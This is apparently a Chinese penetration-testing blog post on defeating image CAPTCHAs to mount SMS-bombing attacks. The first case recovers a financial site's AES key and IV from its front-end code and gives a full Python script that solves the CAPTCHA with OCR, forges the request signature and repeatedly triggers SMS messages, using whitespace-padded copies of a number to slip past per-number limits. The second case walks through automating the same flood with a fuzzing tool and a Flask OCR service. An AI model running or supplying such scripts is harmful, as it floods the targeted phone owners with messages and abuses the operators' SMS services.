一、前言 图片验证码是一种常见的安全验证方式,广泛应用于网站、APP等场景,用于区分人类用户和恶意机器人。然而,由于设计或实现上的缺陷,图片验证码可能存在一些问题,导致短信轰炸漏洞的发生。
常见的图片验证码的问题,一般以下几种:
1、图片验证码前端生成&前端校验:通俗理解,就是调用前端JS中的函数生成一个验证码,那自然人工输入的验证码校验也是在前端完成的,这种没啥用,形同虚设。
2、图片验证码不失效:也就是服务端返回验证码之后,只要不再次请求,就一直可以使用,这也是好多年之前的系统常见的验证码漏洞。
3、验证码可识别:这玩意就比较鸡肋了,主要也是借用一些第三方的ocr做识别,比较好用的就是Python的第三方库—ddddocr了。
二、案例一 简单介绍 某金融站点首页,通过短信验证码登录,在点击发送短信的时候,会弹出图片验证码:
成功输入图片验证码后,会向手机号发送短信验证码,具体数据包如下:
参数分析
对比上图,共有5个参数:
mobile_tel:13888888888 image_code:5321 signature_data:M3IC7p1kH5bMMebPjl9H66rsZ+nf3rtYwMk8pUB9fPY= serial_no:738454630727417856 org_code: ZYGJ001
其中 signature_data 的值可以看到是经过加密后的,下面先说一下signature_data参数的逆向分析。
signature_data 全局关键字搜索,定位到signature_data位置
signature_data :t t = Object(h["a"])("2".concat(this.mobile, "random"))
其中 “Object(h[“a”])” 是函数名,”2”.concat(this.mobile, “random”)是参数值
假设手机号为:13888888888,则参数值为 213888888888random
很明显的AES特征,初步判断这块的验签使用的是AES加密。
下面就是调试出key 和 iv 的值:
function f (t ) { var e = l.a .parse (window .LOCAL_CONFIG .AES_KEY ) , n = l.a .parse (window .LOCAL_CONFIG .AES_IV ) , i = l.a .parse (t) , a = s.a .encrypt (i, e, { iv : n, mode : d.a .mode .CBC , padding : g.a }); return r.a .stringify (a.ciphertext ) }
key:qwertyuiopasdfgh、
iv:qwertyuiopasdfgh
使用在线工具验证,结果和上面的一样,参数分析结束
Python脚本计算signature_data:
def encrypt (str key = 'qwertyuiopasdfgh' iv = 'qwertyuiopasdfgh' key = key.encode('utf-8' ) iv = iv.encode('utf-8' ) data = str .encode('utf-8' ) data = base64.encodebytes(AES.new(key=key, iv=iv, mode=AES.MODE_CBC).encrypt(pad(data, 16 , style='pkcs7' ))) return data.decode('utf-8' ).strip() def genSign (phone ): str = '2' + phone + 'random' return encrypt(str )
serial_no serial_no:738454630727417856
一串数字,感觉应该和加解密没啥关系。
推测应该是图片验证码编号。一些金融机构都比较卷,服务端每次生成图片验证码,会同时生成一个编号,该编号会随着下一次请求和图片验证码一块发送到服务端,如果两者相对应,则校验通过;如果不对应,则失败!
一看数据包,果然如此。
org_code 分析后,发现该参数在前端配置文件中写死了,没啥分析的必要
到这里,5个参数其实都已经确定了
mobile_tel:手机号 image_code:图片验证码 signature_data:AES加密后的sign serial_no:图片验证码编号 org_code: 业务参数,固定为ZYGJ001
Python脚本实现自动化 获得各个参数
手机号:手动输入
图片验证码:URL获取,使用正则提取处图片的Base64,再使用dddocr来识别
signature_data:AES加密
serial_no:URL获取,使用正则提取出serial_no
org_code: 固定为ZYGJ001
from Crypto.Cipher import AESfrom Crypto.Util.Padding import padimport base64import requestsimport refrom ddddocr import DdddOcrdef encrypt (str key = 'qwertyuiopasdfgh' iv = 'qwertyuiopasdfgh' key = key.encode('utf-8' ) iv = iv.encode('utf-8' ) data = str .encode('utf-8' ) data = base64.encodebytes(AES.new(key=key, iv=iv, mode=AES.MODE_CBC).encrypt(pad(data, 16 , style='pkcs7' ))) return data.decode('utf-8' ).strip() def genSign (phone ): str = '2' + phone + 'random' return encrypt(str ) def getCode (): url = '图片验证码接口' data = { 'image_width' : 88 , 'image_height' : 34 , 'image_code_length' : 4 , 'org_code' : 'ZYGJ001' } response = requests.post(url, data=data) pattern = r'"serial_no":"(\d+)"' match = re.search(pattern, response.text) serial_no = match .group(1 ) pattern = r'"image_data":"data:image/png;base64,([^"]+)"' match = re.search(pattern, response.text) captcha_code = match .group(1 ).strip('"' ).replace(" " , "" ).replace("\n" , "" ) ocr = DdddOcr() code = ocr.classification(base64.b64decode(captcha_code)) return code, serial_no def sendsms (phone ): url = '发送短信接口' data = { 'busin_type' : 2 , 'mobile_tel' : phone, 'image_code' : code, 'signature_data' : genSign(phone), 'random_str' : 'random' , 'serial_no' : no, 'org_code' : 'ZYGJ001' } response = requests.post(url, data=data) print (response.text) if __name__ == '__main__' : phones = ["13888888888" ,"13888888888 " ,"13888888888\t" ] for i in range (len (phones)): code, no = getCode() sendsms(phones[i])
三、案例二 常规来说涉及到加解密的,可以使用Python脚本来模拟执行,比较方便。。。
但也有一些站点,本身是不涉及加解密的,这样情况下,每次都要写脚本来做比较浪费时间,也不划算。
有什么简便方法吗???答案当然是有的!
简单介绍
1、首先,刷新验证码,抓个包简单看一下:
和上一个案例类似,都是返回了验证码图片的base64和验证码编号
2、输入手机号和验证码,抓包查看参数:
OS: "IOS" code: "0567" codeId: "034675" deviceId: "randomDeviceId" loginName: "13888888888" orgNumber: "1168" version: "1.0.0"
其中只有 “code”、”codeId”、”loginName”是可变的,剩下参数都是固定的。
并且 “code”和”codeId” 是验证码获取的接口返回的。
dddocr+TangGo dddocr 首先,burp抓包,借用capture-killer插件实现验证码识别
这块同样,编写Python脚本,使用Flash开启web服务,调用dddocr实现识别。
识别成功率100%!!!
TangGo 但要实现短线轰炸,还需要提取出验证码的ID。。。
这块推荐一款新工具,TangGO 测试工具来进行提取图形验证码的ID以及img内容来爆破
# 工具下载地址 https://tanggo.nosugar.tech/#/
1、打开TangGo,找到模糊测试工具模块
2、打开后,找到【自定义流程】模块,新建短信轰炸数据包发送前的操作流程
(1)流程一:获取验证码数据包
将获取到的响应包数据绑定到变量 “get_yzm “(这边变量后面会用到)。
测试,成功获取到了响应数据包
(2)流程二:提取流程一中的 image 和 id
①新建流程之前,先获取到流程一中image和id提取对应的正则表达式。
右键选中要提取的内容的正则

如获取id值:
简单测试,成功获取到id值:
这块选择第一个正则表达式: (?<=:{“id”:“).*?(?=”,“image)
同理,可以获取到image的值,正则表达式为:(?<=,”image”:“).*?(?=”})
id:(?<=\:\{"id"\:").*?(?="\,"image) image:(?<=,"image"\:").*?(?="\})
② 新建流程,获取image
③新建流程,获取id
(3)流程三:调用dddocr对image进行识别
1、首先,简单介绍一下dddocr,它是Python的一个第三方库,可以实现对图片内容的识别
支持好多种方式识别:
直接对图片文件进行识别
对传入的图片base64编码识别(这块也是在这块要使用的)
from ddddocr import DdddOcrimport base64if __name__ == '__main__' : base64_str = "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" ocr = DdddOcr() code = ocr.classification(base64.b64decode(base64_str)) print (code)
也可以使用wireshark全局抓包,看到其实dddocr处理的就是图片的base64编码部分:
2、这块新建流程,使用flask调用dddocr,实现验证码图片识别
对api请求获取识别后的验证码,丢入API请求后,在请求头中插入提取的image内容绑定的变量
绑定变量的时候要注意,需要选择【提取匹配正则表达式的数据】,然后将识别后的验证码通过正则提取出来
【注】这块要注意千万不要选择“提取完整响应数据”,这块的响应数据是响应包,不是响应体
完整流程 获取到图形验证码响应体->提取ID && 提取image->api接口识别验证码
短信轰炸 使用http抓包工具,抓取到发送验证码的数据包。
将其发送到http模糊测试工具,在验证码请求的位置插入对应变量
设置爆破模式为【无值重放】模式:
然后进入测试过程进行测试配置
点击【开始】成功爆破
可以点击查看请求参数,可以看到自定义流程中的数据都在此处有体现:
四、总结 整个流程中有几个地方需要注意一下,比较容易出问题。
Bug-验证码识别的流程不能测试 在前面自定义流程中,最后一个流程,设置变量,使用dddocr识别验证码
这块的【测试】选项,是没啥用的,加载不上我们设置的变量。
可以wireshark抓包测试查看。
刚开始的时候,浪费了半个小时,一直搁那儿测试,找原因。原先以为是 re_image的正则写错了,排了好久,一直没有返回。原来是功能点的bug!
tip-验证码识别结果正则匹配 还是同样的位置,需要注意绑定变量的时候,需要选择【提取匹配正则表达式的数据】,然后将识别后的验证码通过正则提取出来
这块千万不要选择“提取完整响应数据”,这块的响应数据指的是是响应包,不是响应体
这样子提取出来的就是整个响应数据包了,肯定不是我们要的东西。
tip-自定义流程顺序很重要
1、get_yzm:通过接口获取到验证码响应体(包括code和codeid)
2、re_id:正则匹配,从get_yzm中获取到codeid
3、re_image:正则匹配,从get_yzm中获取到code的base64编码
4、get_image:通过flask调用ddddocr接口,识别验证码,获得code